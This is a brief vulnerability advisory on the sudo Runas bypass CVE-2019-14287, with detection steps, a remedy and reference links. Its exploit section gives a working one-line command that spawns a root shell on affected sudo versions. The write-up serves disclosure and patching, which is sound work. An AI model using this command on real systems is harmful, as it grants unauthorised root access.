Sudo could allow a local authenticated attacker to bypass security restrictions , caused by an issue with running commands with arbitrary user ID. By using the ALL keyword in a Runas specification, an attacker could exploit this vulnerability to bypass security restrictions and execute arbitrary command on the system with root privileges.

Affected Products
Sudo 1.8.27
Detection

1. Find the version of sudo
- sudo –version
2. Also, see the privileges on sudo (ALL, !root) is key
- sudo -l

Exploit

1. Run this command to trick sudo and execute /bin/bash as root, you need to use the current user password to authenticate sudo
- sudo -u#-1 /bin/bash
Remedy
Upgrade to the latest version of Sudo (1.8.28 or later), available from the Sudo Web site.
Resources
https://www.exploit-db.com/exploits/47502
https://nvd.nist.gov/vuln/detail/CVE-2019-14287
https://exchange.xforce.ibmcloud.com/vulnerabilities/168933
https://seclists.org/oss-sec/2019/q4/18
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-14287